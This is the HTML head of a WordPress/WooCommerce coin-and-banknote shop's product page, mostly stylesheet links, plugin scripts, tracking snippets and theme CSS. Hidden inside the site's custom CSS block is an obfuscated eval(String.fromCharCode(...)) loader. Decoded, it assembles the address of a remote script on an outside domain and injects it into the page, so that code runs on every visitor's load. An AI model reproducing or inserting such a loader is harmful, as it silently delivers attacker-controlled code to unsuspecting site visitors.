href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-owl-carousel-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-add-to-cart-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-image-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-text-block-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-quick-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-cookies-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742327836' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742327852' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.14" id="ht_ctc_app_js-js"></script> <script type="text/javascript" id="pi-dcw-js-extra">/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.41" id="pi-dcw-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4" id="scd-pro-rady-js"></script> <script type="text/javascript" id="scd-wcfm-multivendor-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4" id="scd-wcfm-multivendor-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11855","i18n_view_cart":"View basket","cart_url":"http:\/\/trust-collector.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11855"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="auction-software-js-extra">/* <![CDATA[ */
var php_vars = {"adminUrl":"http:\/\/trust-collector.com\/wp-admin\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"cc1105c95e","timezone":"+06.00","offset":"21600","days":" days ","hours":" hours ","minutes":" minutes ","seconds":" seconds ","Days":" Days ","Hours":" Hours ","Minutes":" Minutes ","Seconds":" Seconds ","default":"1","timeinterval":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/auction-software/public/js/auction-software-public.min.js?ver=1.2.0" id="auction-software-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11855","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","request_timeout":"5000"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 12:54:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" id="plupload-handlers-js-extra">/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/handlers.min.js?ver=6.7.4" id="plupload-handlers-js"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCKZLECTX4" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["trust-collector.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCKZLECTX4");
/* ]]> */</script> <!-- End Google tag (gtag.js) snippet added by Site Kit --> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.3" id="wd-device-library-js"></script> <script type="text/javascript" id="wps-js-extra">/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","ajax_nonce":"69d972f319"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js?ver=8.2.1" id="firebase-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-auth.js?ver=8.2.1" id="firebase-auth-js"></script> <script type="text/javascript" id="firebase-auth-js-after">/* <![CDATA[ */
// For Firebase JS SDK v7.20.0 and later, measurementId is optional
const firebaseConfig = {
  apiKey: "AIzaSyDrfAvlsCqZOADPVUJp09U6ng49H-55cMY",
  authDomain: "trustcollectorcom.firebaseapp.com",
  projectId: "trustcollectorcom",
  storageBucket: "trustcollectorcom.appspot.com",
  messagingSenderId: "550388343191",
  appId: "1:550388343191:web:4d259b99fd1b1086c2e4d2",
  measurementId: "G-7L2LYMYMKG"
};
        firebase.initializeApp(firebaseConfig);
        firebase.auth().languageCode = "en_GB"
/* ]]> */</script> <link rel="https://api.w.org/" href="http://trust-collector.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://trust-collector.com/wp-json/wp/v2/product/11855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trust-collector.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="TutorLMS 3.1.0" /><meta name="generator" content="WooCommerce 9.5.1" /><link rel='shortlink' href='http://trust-collector.com/?p=11855' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Firaq-50-dinars-2003-unc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Firaq-50-dinars-2003-unc%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.144.0" /><style>.wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}</style><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.30.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <!-- Meta Pixel Code --> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <!-- End Meta Pixel Code --> <script type='text/javascript'>fbq('init', '1388896821596228', {}, {
    "agent": "wordpress-6.7.4-3.0.8"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> <!-- Meta Pixel Code --> <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1388896821596228&ev=PageView&noscript=1" /> </noscript> <!-- End Meta Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><style type="text/css" id="wp-custom-css">@media (min-width: 900px){
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -151px -99px;
}
}


.ctc-analytics {
    margin-bottom: 40px;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style data-type="wd-style-header_516727">.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(41, 186, 110, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style data-type="wd-style-theme_settings_default">.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://trust-collector.com/wp-content/uploads/2021/08/promo-popup.jpg.webp);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(41,186,110);
}
:root{
--wd-alternative-color:rgba(41,186,110,0.84);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(41,186,110);
}
:root{
--btn-default-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-shop-bgcolor:rgb(41,186,110);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-accent-bgcolor:rgb(41,186,110);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,186,89);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
			--wd-form-brd-radius: 5px;
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
	
	
	
			--btn-default-brd-radius: 5px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 5px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 5px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

